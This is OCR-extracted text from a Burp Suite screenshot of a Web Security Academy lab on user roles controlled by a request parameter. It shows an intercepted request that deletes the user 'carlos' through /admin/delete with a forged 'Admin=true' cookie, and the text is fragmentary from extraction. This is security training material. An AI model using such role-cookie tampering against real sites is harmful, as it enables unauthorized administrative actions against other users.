 Lab: User role controlled by requ
User role controlled by request p
https://ac
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://acc31f1a1e46bfddc08710c60041007e.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: acc31f1a1e46bfddc08710c60041007e.web-security-academy.net
3 Cookie: Admin=true; session=OZCCOdIDNKBB79iz6TQIsqDo3PoPjYQ1
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://acc31f1a1e46bfddc08710c60041007e.web-security-academy.net/admin
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
INSPECTOR
? Search... 0 matches
y-academy.net/admin
st parameter
LAB Not solved
Home | Admin panel | My account